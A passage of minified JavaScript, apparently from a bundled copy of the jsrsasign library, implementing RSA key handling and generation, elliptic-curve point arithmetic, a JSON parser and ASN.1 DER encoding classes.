if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=ft(t,16),this.e=parseInt(e,16);else throw"Invalid RSA public key"}function Tp(t){return t.modPowInt(this.e,this.n)}Z.prototype.doPublic=Tp;Z.prototype.setPublic=Fp;Z.prototype.type="RSA";function Pp(t,e,i){if(this.isPrivate=!0,typeof t!="string")this.n=t,this.e=e,this.d=i;else if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=ft(t,16),this.e=parseInt(e,16),this.d=ft(i,16);else throw"Invalid RSA private key"}function Rp(t,e,i,n,r,s,o,a){if(this.isPrivate=!0,this.isPublic=!1,t==null)throw"RSASetPrivateEx N == null";if(e==null)throw"RSASetPrivateEx E == null";if(t.length==0)throw"RSASetPrivateEx N.length == 0";if(e.length==0)throw"RSASetPrivateEx E.length == 0";if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=ft(t,16),this.e=parseInt(e,16),this.d=ft(i,16),this.p=ft(n,16),this.q=ft(r,16),this.dmp1=ft(s,16),this.dmq1=ft(o,16),this.coeff=ft(a,16);else throw"Invalid RSA private key in RSASetPrivateEx"}function Dp(t,e){var i=new Ai,n=t>>1;this.e=parseInt(e,16);for(var r=new O(e,16),s=t/2-100,o=O.ONE.shiftLeft(s);;){for(;this.p=new O(t-n,1,i),!(this.p.subtract(O.ONE).gcd(r).compareTo(O.ONE)==0&&this.p.isProbablePrime(10)););for(;this.q=new O(n,1,i),!(this.q.subtract(O.ONE).gcd(r).compareTo(O.ONE)==0&&this.q.isProbablePrime(10)););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var l=this.q.subtract(this.p).abs();if(!(l.bitLength()<s||l.compareTo(o)<=0)){var u=this.p.subtract(O.ONE),p=this.q.subtract(O.ONE),y=u.multiply(p);if(y.gcd(r).compareTo(O.ONE)==0&&(this.n=this.p.multiply(this.q),this.n.bitLength()==t)){this.d=r.modInverse(y),this.dmp1=this.d.mod(u),this.dmq1=this.d.mod(p),this.coeff=this.q.modInverse(this.p);break}}}this.isPrivate=!0}function Op(t){if(this.p==null||this.q==null)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)}Z.prototype.doPrivate=Op;Z.prototype.setPrivate=Pp;Z.prototype.setPrivateEx=Rp;Z.prototype.generate=Dp;function Ue(t,e){this.x=e,this.q=t}function kp(t){return t==this?!0:this.q.equals(t.q)&&this.x.equals(t.x)}function Np(){return this.x}function Bp(){return new Ue(this.q,this.x.negate().mod(this.q))}function Mp(t){return new Ue(this.q,this.x.add(t.toBigInteger()).mod(this.q))}function jp(t){return new Ue(this.q,this.x.subtract(t.toBigInteger()).mod(this.q))}function Lp(t){return new Ue(this.q,this.x.multiply(t.toBigInteger()).mod(this.q))}function Hp(){return new Ue(this.q,this.x.square().mod(this.q))}function qp(t){return new Ue(this.q,this.x.multiply(t.toBigInteger().modInverse(this.q)).mod(this.q))}Ue.prototype.equals=kp;Ue.prototype.toBigInteger=Np;Ue.prototype.negate=Bp;Ue.prototype.add=Mp;Ue.prototype.subtract=jp;Ue.prototype.multiply=Lp;Ue.prototype.square=Hp;Ue.prototype.divide=qp;Ue.prototype.sqrt=function(){return new Ue(this.q,this.x.sqrt().mod(this.q))};function de(t,e,i,n){this.curve=t,this.x=e,this.y=i,n==null?this.z=O.ONE:this.z=n,this.zinv=null}function Up(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function zp(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function Vp(t){if(t==this)return!0;if(this.isInfinity())return t.isInfinity();if(t.isInfinity())return this.isInfinity();var e,i;return e=t.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(t.z)).mod(this.curve.q),e.equals(O.ZERO)?(i=t.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(t.z)).mod(this.curve.q),i.equals(O.ZERO)):!1}function Kp(){return this.x==null&&this.y==null?!0:this.z.equals(O.ZERO)&&!this.y.toBigInteger().equals(O.ZERO)}function Gp(){return new de(this.curve,this.x,this.y.negate(),this.z)}function $p(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(t.z)).mod(this.curve.q),i=t.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(t.z)).mod(this.curve.q);if(O.ZERO.equals(i))return O.ZERO.equals(e)?this.twice():this.curve.getInfinity();var n=new O("3"),r=this.x.toBigInteger(),s=this.y.toBigInteger(),o=t.x.toBigInteger(),a=t.y.toBigInteger(),l=i.square(),u=l.multiply(i),p=r.multiply(l),y=e.square().multiply(this.z),f=y.subtract(p.shiftLeft(1)).multiply(t.z).subtract(u).multiply(i).mod(this.curve.q),c=p.multiply(n).multiply(e).subtract(s.multiply(u)).subtract(y.multiply(e)).multiply(t.z).add(e.multiply(u)).mod(this.curve.q),g=u.multiply(this.z).multiply(t.z).mod(this.curve.q);return new de(this.curve,this.curve.fromBigInteger(f),this.curve.fromBigInteger(c),g)}function Wp(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var t=new O("3"),e=this.x.toBigInteger(),i=this.y.toBigInteger(),n=i.multiply(this.z),r=n.multiply(i).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=e.square().multiply(t);O.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var a=o.square().subtract(e.shiftLeft(3).multiply(r)).shiftLeft(1).multiply(n).mod(this.curve.q),l=o.multiply(t).multiply(e).subtract(r.shiftLeft(1)).shiftLeft(2).multiply(r).subtract(o.square().multiply(o)).mod(this.curve.q),u=n.square().multiply(n).shiftLeft(3).mod(this.curve.q);return new de(this.curve,this.curve.fromBigInteger(a),this.curve.fromBigInteger(l),u)}function Jp(t){if(this.isInfinity())return this;if(t.signum()==0)return this.curve.getInfinity();var e=t,i=e.multiply(new O("3")),n=this.negate(),r=this,s=this.curve.q.subtract(t),o=s.multiply(new O("3")),a=new de(this.curve,this.x,this.y),l=a.negate(),u;for(u=i.bitLength()-2;u>0;--u){r=r.twice();var p=i.testBit(u),y=e.testBit(u);p!=y&&(r=r.add(p?this:n))}for(u=o.bitLength()-2;u>0;--u){a=a.twice();var f=o.testBit(u),c=s.testBit(u);f!=c&&(a=a.add(f?a:l))}return r}function Xp(t,e,i){var n;t.bitLength()>i.bitLength()?n=t.bitLength()-1:n=i.bitLength()-1;for(var r=this.curve.getInfinity(),s=this.add(e);n>=0;)r=r.twice(),t.testBit(n)?i.testBit(n)?r=r.add(s):r=r.add(this):i.testBit(n)&&(r=r.add(e)),--n;return r}de.prototype.getX=Up;de.prototype.getY=zp;de.prototype.equals=Vp;de.prototype.isInfinity=Kp;de.prototype.negate=Gp;de.prototype.add=$p;de.prototype.twice=Wp;de.prototype.multiply=Jp;de.prototype.multiplyTwo=Xp;function $t(t,e,i){this.q=t,this.a=this.fromBigInteger(e),this.b=this.fromBigInteger(i),this.infinity=new de(this,null,null)}function Yp(){return this.q}function Qp(){return this.a}function Zp(){return this.b}function eg(t){return t==this?!0:this.q.equals(t.q)&&this.a.equals(t.a)&&this.b.equals(t.b)}function tg(){return this.infinity}function ig(t){return new Ue(this.q,t)}function ng(t){switch(parseInt(t.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:var e=t.substr(0,2),i=t.substr(2),n=this.fromBigInteger(new O(u,16)),r=this.getA(),s=this.getB(),o=n.square().add(r).multiply(n).add(s),a=o.sqrt();return e=="03"&&(a=a.negate()),new de(this,n,a);case 4:case 6:case 7:var l=(t.length-2)/2,u=t.substr(2,l),p=t.substr(l+2,l);return new de(this,this.fromBigInteger(new O(u,16)),this.fromBigInteger(new O(p,16)));default:return null}}$t.prototype.getQ=Yp;$t.prototype.getA=Qp;$t.prototype.getB=Zp;$t.prototype.equals=eg;$t.prototype.getInfinity=tg;$t.prototype.fromBigInteger=ig;$t.prototype.decodePointHex=ng;Ue.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)};de.prototype.getEncoded=function(t){var e=function(s,o){var a=s.toByteArrayUnsigned();if(o<a.length)a=a.slice(a.length-o);else for(;o>a.length;)a.unshift(0);return a},i=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=e(i,32);return t?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(e(n,32))),r};de.decodeFrom=function(t,e){var i=e[0],n=e.length-1,r=e.slice(1,1+n/2),s=e.slice(1+n/2,1+n);r.unshift(0),s.unshift(0);var o=new O(r),a=new O(s);return new de(t,t.fromBigInteger(o),t.fromBigInteger(a))};de.decodeFromHex=function(t,e){var i=e.substr(0,2),n=e.length-2,r=e.substr(2,n/2),s=e.substr(2+n/2,n/2),o=new O(r,16),a=new O(s,16);return new de(t,t.fromBigInteger(o),t.fromBigInteger(a))};de.prototype.add2D=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;if(this.x.equals(t.x))return this.y.equals(t.y)?this.twice():this.curve.getInfinity();var e=t.x.subtract(this.x),i=t.y.subtract(this.y),n=i.divide(e),r=n.square().subtract(this.x).subtract(t.x),s=n.multiply(this.x.subtract(r)).subtract(this.y);return new de(this.curve,r,s)};de.prototype.twice2D=function(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var t=this.curve.fromBigInteger(O.valueOf(2)),e=this.curve.fromBigInteger(O.valueOf(3)),i=this.x.square().multiply(e).add(this.curve.a).divide(this.y.multiply(t)),n=i.square().subtract(this.x.multiply(t)),r=i.multiply(this.x.subtract(n)).subtract(this.y);return new de(this.curve,n,r)};de.prototype.multiply2D=function(t){if(this.isInfinity())return this;if(t.signum()==0)return this.curve.getInfinity();var e=t,i=e.multiply(new O("3")),n=this.negate(),r=this,s;for(s=i.bitLength()-2;s>0;--s){r=r.twice();var o=i.testBit(s),a=e.testBit(s);o!=a&&(r=r.add2D(o?this:n))}return r};de.prototype.isOnCurve=function(){var t=this.getX().toBigInteger(),e=this.getY().toBigInteger(),i=this.curve.getA().toBigInteger(),n=this.curve.getB().toBigInteger(),r=this.curve.getQ(),s=e.multiply(e).mod(r),o=t.multiply(t).multiply(t).add(i.multiply(t)).add(n).mod(r);return s.equals(o)};de.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"};de.prototype.validate=function(){var t=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var e=this.getX().toBigInteger(),i=this.getY().toBigInteger();if(e.compareTo(O.ONE)<0||e.compareTo(t.subtract(O.ONE))>0)throw new Error("x coordinate out of bounds");if(i.compareTo(O.ONE)<0||i.compareTo(t.subtract(O.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(t).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0};var gl=function(){var t="(?:-?\\b(?:0|[1-9][0-9]*)(?:\\.[0-9]+)?(?:[eE][+-]?[0-9]+)?\\b)",e='(?:[^\\0-\\x08\\x0a-\\x1f"\\\\]|\\\\(?:["/\\\\bfnrt]|u[0-9A-Fa-f]{4}))',i='(?:"'+e+'*")',n=new RegExp("(?:false|true|null|[\\{\\}\\[\\]]|"+t+"|"+i+")","g"),r=new RegExp("\\\\(?:([^u])|u(.{4}))","g"),s={'"':'"',"/":"/","\\":"\\",b:"\b",f:"\f",n:`
`,r:"\r",t:"	"};function o(y,f,c){return f?s[f]:String.fromCharCode(parseInt(c,16))}var a=new String(""),l="\\",u={"{":Object,"[":Array},p=Object.hasOwnProperty;return function(y,f){var c=y.match(n),g,h=c[0],v=!1;h==="{"?g={}:h==="["?g=[]:(g=[],v=!0);for(var m,w=[g],S=1-v,x=c.length;S<x;++S){h=c[S];var _;switch(h.charCodeAt(0)){default:_=w[0],_[m||_.length]=+h,m=void 0;break;case 34:if(h=h.substring(1,h.length-1),h.indexOf(l)!==-1&&(h=h.replace(r,o)),_=w[0],!m)if(_ instanceof Array)m=_.length;else{m=h||a;break}_[m]=h,m=void 0;break;case 91:_=w[0],w.unshift(_[m||_.length]=[]),m=void 0;break;case 93:w.shift();break;case 102:_=w[0],_[m||_.length]=!1,m=void 0;break;case 110:_=w[0],_[m||_.length]=null,m=void 0;break;case 116:_=w[0],_[m||_.length]=!0,m=void 0;break;case 123:_=w[0],w.unshift(_[m||_.length]={}),m=void 0;break;case 125:w.shift();break}}if(v){if(w.length!==1)throw new Error;g=g[0]}else if(w.length)throw new Error;if(f){var R=function(N,b){var E=N[b];if(E&&typeof E=="object"){var C=null;for(var I in E)if(p.call(E,I)&&E!==N){var T=R(E,I);T!==void 0?E[I]=T:(C||(C=[]),C.push(I))}if(C)for(var k=C.length;--k>=0;)delete E[C[k]]}return f.call(N,b,E)};g=R({"":g},"")}return g}}();(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});d.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){return Hi(t)},this.getPEMStringFromHex=function(t,e){return it(t,e)},this.newObject=function(t){var e=d,i=e.asn1,n=i.ASN1Object,r=i.DERBoolean,s=i.DERInteger,o=i.DERBitString,a=i.DEROctetString,l=i.DERNull,u=i.DERObjectIdentifier,p=i.DEREnumerated,y=i.DERUTF8String,f=i.DERNumericString,c=i.DERPrintableString,g=i.DERTeletexString,h=i.DERIA5String,v=i.DERUTCTime,m=i.DERGeneralizedTime,w=i.DERVisibleString,S=i.DERBMPString,x=i.DERSequence,_=i.DERSet,R=i.DERTaggedObject,N=i.ASN1Util.newObject;if(t instanceof i.ASN1Object)return t;var b=Object.keys(t);if(b.length!=1)throw new Error("key of param shall be only one.");var E=b[0];if(":asn1:bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:visstr:bmpstr:seq:set:tag:".indexOf(":"+E+":")==-1)throw new Error("undefined key: "+E);if(E=="bool")return new r(t[E]);if(E=="int")return new s(t[E]);if(E=="bitstr")return new o(t[E]);if(E=="octstr")return new a(t[E]);if(E=="null")return new l(t[E]);if(E=="oid")return new u(t[E]);if(E=="enum")return new p(t[E]);if(E=="utf8str")return new y(t[E]);if(E=="numstr")return new f(t[E]);if(E=="prnstr")return new c(t[E]);if(E=="telstr")return new g(t[E]);if(E=="ia5str")return new h(t[E]);if(E=="utctime")return new v(t[E]);if(E=="gentime")return new m(t[E]);if(E=="visstr")return new w(t[E]);if(E=="bmpstr")return new S(t[E]);if(E=="asn1")return new n(t[E]);if(E=="seq"){for(var C=t[E],I=[],T=0;T<C.length;T++){var k=N(C[T]);I.push(k)}return new x({array:I})}if(E=="set"){for(var C=t[E],I=[],T=0;T<C.length;T++){var k=N(C[T]);I.push(k)}return new _({array:I})}if(E=="tag"){var F=t[E];if(Object.prototype.toString.call(F)==="[object Array]"&&F.length==3){var P=N(F[2]);return new R({tag:F[0],explicit:F[1],obj:P})}else return new R(F)}},this.jsonToASN1HEX=function(t){var e=this.newObject(t);return e.tohex()}};d.asn1.ASN1Util.oidHexToInt=function(t){for(var r="",e=parseInt(t.substr(0,2),16),i=Math.floor(e/40),n=e%40,r=i+"."+n,s="",o=2;o<t.length;o+=2){var a=parseInt(t.substr(o,2),16),l=("00000000"+a.toString(2)).slice(-8);if(s=s+l.substr(1,7),l.substr(0,1)=="0"){var u=new O(s,2);r=r+"."+u.toString(10),s=""}}return r};d.asn1.ASN1Util.oidIntToHex=function(t){var e=function(a){var l=a.toString(16);return l.length==1&&(l="0"+l),l},i=function(a){var l="",u=new O(a,10),p=u.toString(2),y=7-p.length%7;y==7&&(y=0);for(var f="",c=0;c<y;c++)f+="0";p=f+p;for(var c=0;c<p.length-1;c+=7){var g=p.substr(c,7);c!=p.length-7&&(g="1"+g),l+=e(parseInt(g,2))}return l};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",r=t.split("."),s=parseInt(r[0])*40+parseInt(r[1]);n+=e(s),r.splice(0,2);for(var o=0;o<r.length;o++)n+=i(r[o]);return n};d.asn1.ASN1Object=function(t){var e=!0,i=null,n="00",r="00",s="";this.params=null,this.getLengthHexFromValue=function(){if(typeof this.hV>"u"||this.hV==null)throw new Error("this.hV is null or undefined");if(this.hV.length%2==1)throw new Error("value hex must be even length: n="+s.length+",v="+this.hV);var o=this.hV.length/2,a=o.toString(16);if(a.length%2==1&&(a="0"+a),o<128)return a;var l=a.length/2;if(l>15)throw new Error("ASN.1 length too long to represent by 8x: n = "+o.toString(16));var u=128+l;return u.toString(16)+a},this.tohex=function(){return(this.hTLV==null||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getEncodedHex=function(){return this.tohex()},this.getValueHex=function(){return this.tohex(),this.hV},this.getFreshValueHex=function(){return""},this.setByParam=function(o){this.params=o},t!=null&&t.tlv!=null&&(this.hTLV=t.tlv,this.isModified=!1)};d.asn1.DERAbstractString=function(t){d.asn1.DERAbstractString.superclass.constructor.call(this);var e=null,i=null;this.getString=function(){return this.s},this.setString=function(n){this.hTLV=null,this.isModified=!0,this.s=n,this.hV=Kn(this.s).toLowerCase()},this.setStringHex=function(n){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t=="string"?this.setString(t):typeof t.str<"u"?this.setString(t.str):typeof t.hex<"u"&&this.setStringHex(t.hex))};j(d.asn1.DERAbstractString,d.asn1.ASN1Object);d.asn1.DERAbstractTime=function(t){d.asn1.DERAbstractTime.superclass.constructor.call(this);var e=null,i=null;this.localDateToUTC=function(n){var r=n.getTime()+n.getTimezoneOffset()*6e4,s=new Date(r);return s},this.formatDate=function(n,r,s){var o=this.zeroPadding,a=this.localDateToUTC(n),l=String(a.getFullYear());r=="utc"&&(l=l.substr(2,2));var u=o(String(a.getMonth()+1),2),p=o(String(a.getDate()),2),y=o(String(a.getHours()),2),f=o(String(a.getMinutes()),2),c=o(String(a.getSeconds()),2),g=l+u+p+y+f+c;if(s===!0){var h=a.getMilliseconds();if(h!=0){var v=o(String(h),3);v=v.replace(/[0]+$/,""),g=g+"."+v}}return g+"Z"},this.zeroPadding=function(n,r){return n.length>=r?n:new Array(r-n.length+1).join("0")+n},this.setByParam=function(n){this.hV=null,this.hTLV=null,this.params=n},this.getString=function(){},this.setString=function(n){this.hTLV=null,this.isModified=!0,this.params==null&&(this.params={}),this.params.str=n},this.setByDate=function(n){this.hTLV=null,this.isModified=!0,this.params==null&&(this.params={}),this.params.date=n},this.setByDateValue=function(n,r,s,o,a,l){var u=new Date(Date.UTC(n,r-1,s,o,a,l,0));this.setByDate(u)},this.getFreshValueHex=function(){return this.hV}};j(d.asn1.DERAbstractTime,d.asn1.ASN1Object);d.asn1.DERAbstractStructured=function(t){d.asn1.DERAbstractString.superclass.constructor.call(this);var e=null;this.setByASN1ObjectArray=function(i){this.hTLV=null,this.isModified=!0,this.asn1Array=i},this.appendASN1Object=function(i){this.hTLV=null,this.isModified=!0,this.asn1Array.push(i)},this.asn1Array=new Array,typeof t<"u"&&typeof t.array<"u"&&(this.asn1Array=t.array)};j(d.asn1.DERAbstractStructured,d.asn1.ASN1Object);d.asn1.DERBoolean=function(t){d.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",t==!1?this.hTLV="010100":this.hTLV="0101ff"};j(d.asn1.DERBoolean,d.asn1.ASN1Object);d.asn1.DERInteger=function(t){d.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.params=null;var e=Hi;this.setByBigInteger=function(i){this.isModified=!0,this.params={bigint:i}},this.setByInteger=function(i){this.isModified=!0,this.params=i},this.setValueHex=function(i){this.isModified=!0,this.params={hex:i}},this.getFreshValueHex=function(){var i=this.params,n=null;if(i==null)throw new Error("value not set");if(typeof i=="object"&&i.hex!=null)return this.hV=i.hex,this.hV;if(typeof i=="number")n=new O(String(i),10);else if(i.int!=null)n=new O(String(i.int),10);else if(i.bigint!=null)n=i.bigint;else throw new Error("wrong parameter");return this.hV=e(n),this.hV},t!=null&&(this.params=t)};j(d.asn1.DERInteger,d.asn1.ASN1Object);d.asn1.DERBitString=function(t){if(t!==void 0&&typeof t.obj<"u"){var e=d.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.tohex()}d.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(i){this.hTLV=null,this.isModified=!0,this.hV=i},this.setUnusedBitsAndHexValue=function(i,n){if(i<0||7<i)throw"unused bits shall be from 0 to 7: u = "+i;var r="0"+i;this.hTLV=null,this.isModified=!0,this.hV=r+n},this.setByBinaryString=function(i){i=i.replace(/0+$/,"");var n=8-i.length%8;n==8&&(n=0),i+="0000000".substr(0,n);for(var r="",s=0;s<i.length-1;s+=8){var o=i.substr(s,8),a=parseInt(o,2).toString(16);a.length==1&&(a="0"+a),r+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+n+r},this.setByBooleanArray=function(i){for(var n="",r=0;r<i.length;r++)i[r]==!0?n+="1":n+="0";this.setByBinaryString(n)},this.newFalseArray=function(i){for(var n=new Array(i),r=0;r<i;r++)n[r]=!1;return n},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t=="string"&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):typeof t.hex<"u"?this.setHexValueIncludingUnusedBits(t.hex):typeof t.bin<"u"?this.setByBinaryString(t.bin):typeof t.array<"u"&&this.setByBooleanArray(t.array))};j(d.asn1.DERBitString,d.asn1.ASN1Object);d.asn1.DEROctetString=function(t){if(t!==void 0&&typeof t.obj<"u"){var e=d.asn1.ASN1Util.newObject(t.obj);t.hex=e.tohex()}d.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"};j(d.asn1.DEROctetString,d.asn1.DERAbstractString);d.asn1.DERNull=function(){d.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"};j(d.asn1.DERNull,d.asn1.ASN1Object);d.asn1.DERObjectIdentifier=function(t){d.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(e){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=e},this.setValueOidString=function(e){var i=El(e);if(i==null)throw new Error("malformed oid string: "+e);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=i},this.setValueName=function(e){var i=d.asn1.x509.OID.name2oid(e);if(i!=="")this.setValueOidString(i);else throw new Error("DERObjectIdentifier oidName undefined: "+e)},this.setValueNameOrOid=function(e){e.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(e):this.setValueName(e)},this.getFreshValueHex=function(){return this.hV},this.setByParam=function(e){typeof e=="string"?this.setValueNameOrOid(e):e.oid!==void 0?this.setValueNameOrOid(e.oid):e.name!==void 0?this.setValueNameOrOid(e.name):e.hex!==void 0&&this.setValueHex(e.hex)},t!==void 0&&this.setByParam(t)};j(d.asn1.DERObjectIdentifier,d.asn1.ASN1Object);d.asn1.DEREnumerated=function(t){d.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=Hi(e)},this.setByInteger=function(e){var i=new O(String(e),10);this.setByBigInteger(i)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof t<"u"&&(typeof t.int<"u"?this.setByInteger(t.int):typeof t=="number"?this.setByInteger(t):typeof t.hex<"u"&&this.setValueHex(t.hex))};j(d.asn1.DEREnumerated,d.asn1.ASN1Object);d.asn1.DERUTF8String=function(t){d.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"};j(d.asn1.DERUTF8String,d.asn1.DERAbstractString);d.asn1.DERNumericString=function(t){d.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"};j(d.asn1.DERNumericString,d.asn1.DERAbstractString);d.asn1.DERPrintableString=function(t){d.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"};j(d.asn1.DERPrintableString,d.asn1.DERAbstractString);d.asn1.DERTeletexString=function(t){d.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"};j(d.asn1.DERTeletexString,d.asn1.DERAbstractString);d.asn1.DERIA5String=function(t){d.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"};j(d.asn1.DERIA5String,d.asn1.DERAbstractString);d.asn1.DERVisibleString=function(t){d.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="1a"};j(d.asn1.DERVisibleString,d.asn1.DERAbstractString);d.asn1.DERBMPString=function(t){d.asn1.DERBMPString.superclass.constructor.call(this,t),this.hT="1e"};j(d.asn1.DERBMPString,d.asn1.DERAbstractString);d.asn1.DERUTCTime=function(t){d.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.params=void 0,this.getFreshValueHex=function(){var e=this.params;if(this.params==null&&(e={date:new Date}),typeof e=="string")if(e.match(/^[0-9]{12}Z$/)||e.match(/^[0-9]{12}\.[0-9]+Z$/))this.hV=pt(e);else throw new Error("malformed string for UTCTime: "+e);else if(e.str!=null)this.hV=pt(e.str);else if(e.date==null&&e.millis==!0){var i=new Date;this.hV=pt(this.formatDate(i,"utc",!0))}else if(e.date!=null&&e.date instanceof Date){var n=e.millis===!0;this.hV=pt(this.formatDate(e.date,"utc",n))}else e instanceof Date&&(this.hV=pt(this.formatDate(e,"utc")));if(this.hV==null)throw new Error("parameter not specified properly for UTCTime");return this.hV},t!=null&&this.setByParam(t)};j(d.asn1.DERUTCTime,d.asn1.DERAbstractTime);d.asn1.DERGeneralizedTime=function(t){d.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.params=t,this.getFreshValueHex=function(){var e=this.params;if(this.params==null&&(e={date:new Date}),typeof e=="string")if(e.match(/^[0-9]{14}Z$/)||e.match(/^[0-9]{14}\.[0-9]+Z$/))this.hV=pt(e);else throw new Error("malformed string for GeneralizedTime: "+e);else if(e.str!=null)this.hV=pt(e.str);else if(e.date==null&&e.millis==!0){var i=new Date;this.hV=pt(this.formatDate(i,"gen",!0))}else if(e.date!=null&&e.date instanceof Date){var n=e.millis===!0;this.hV=pt(this.formatDate(e.date,"gen",n))}else e instanceof Date&&(this.hV=pt(this.formatDate(e,"gen")));if(this.hV==null)throw new Error("parameter not specified properly for GeneralizedTime");return this.hV},t!=null&&this.setByParam(t)};j(d.asn1.DERGeneralizedTime,d.asn1.DERAbstractTime);d.asn1.DERSequence=function(t){d.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var e="",i=0;i<this.asn1Array.length;i++){var n=this.asn1Array[i];e+=n.tohex()}return this.hV=e,this.hV}};j(d.asn1.DERSequence,d.asn1.DERAbstractStructured);d.asn1.DERSet=function(t){d.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var e=new Array,i=0;i<this.asn1Array.length;i++){var n=this.asn1Array[i];e.push(n.tohex())}return this.sortFlag==!0&&e.sort(),this.hV=e.join(""),this.hV},typeof t<"u"&&typeof t.sortflag<"u"&&t.sortflag==!1&&(this.sortFlag=!1)};j(d.asn1.DERSet,d.asn1.DERAbstractStructured);d.asn1.DERTaggedObject=function(t){d.asn1.DERTaggedObject.superclass.constructor.call(this);var e=d.asn1,i=L,n=i.getV,r=i.isASN1HEX,s=e.ASN1Util.newObject;this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.params={tag:"a0",explicit:!0},this.setASN1Object=function(o,a,l){this.params={tag:a,explicit:o,obj:l}},this.getFreshValueHex=function(){var o=this.params;if(o.explicit==null&&(o.explicit=!0),o.tage!=null&&(o.tag=o.tage,o.explicit=!0),o.tagi!=null&&(o.tag=o.tagi,o.explicit=!1),o.str!=null)this.hV=Kn(o.str);else if(o.hex!=null)this.hV=o.hex;else if(o.obj!=null){var a;o.obj instanceof e.ASN1Object?a=o.obj.tohex():typeof o.obj=="object"&&(a=s(o.obj).tohex()),o.explicit?this.hV=a:this.hV=n(a,0)}else throw new Error("str, hex nor obj not specified");return o.tag==null&&(o.tag="a0"),this.hT=o.tag,this.hTLV=null,this.isModified=!0,this.hV},this.setByParam=function(o){this.params=o},t!==void 0&&this.setByParam(t)};j(d.asn1.DERTaggedObject,d.asn1.ASN1Object);var L=new function(){};L.getLblen=function(t,e){if(t.substr(e+2,1)!="8")return 1;var i=parseInt(t.substr(e+3,1));return i==0?-1:0<i&&i<10?i+1:-2};L.getL=function(t,e){var i=L.getLblen(t,e);return i<1?"":t.substr(e+2,i*2)};L.getVblen=function(t,e){var i,n;return i=L.getL(t,e),i==""?-1:(i.substr(0,1)==="8"?n=new O(i.substr(2),16):n=new O(i,16),n.intValue())};L.getVidx=function(t,e){var i=L.getLblen(t,e);return i<0?i:e+(i+1)*2};L.getV=function(t,e){var i=L.getVidx(t,e),n=L.getVblen(t,e);return t.substr(i,n*2)};L.getTLV=function(t,e){return t.substr(e,2)+L.getL(t,e)+L.getV(t,e)};L.getTLVblen=function(t,e){return 